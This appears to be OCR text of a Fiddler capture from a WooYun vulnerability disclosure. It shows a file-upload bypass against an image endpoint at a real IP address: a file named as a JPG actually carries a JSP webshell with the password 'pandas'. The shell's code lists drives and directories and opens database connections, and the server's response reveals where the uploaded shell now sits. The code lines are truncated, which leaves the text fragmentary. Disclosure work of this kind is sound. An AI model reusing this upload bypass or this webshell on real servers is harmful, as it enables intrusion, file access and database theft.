 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.141.242.62/iucp/resource/image/imageaddinit HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3KM7cH2gL6cH2KM7ae0Ef1Ij5KM7
User-Agent: Shockwave Flash
Host: 219.141.242.62
Content-Length: 6690
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=1C7397A4DD4558429D2FD5C9F2F5D860
------------GI3KM7cH2gL6cH2KM7ae0Ef1Ij5KM7
Content-Disposition: form-data; name="Filename"
01.jpg
------------GI3KM7cH2gL6cH2KM7ae0Ef1Ij5KM7
Content-Disposition: form-data; name="uploadpic"; filename="01.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="pandas";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].t
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim())
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++)
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();Strin
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){s
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
8859-1
://10.2.19.59:8080/resource/upload/2015/12/e0c50e68-adb2-4892-b391-c1f5a94ddad7.jsp","path":"/upl
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
95998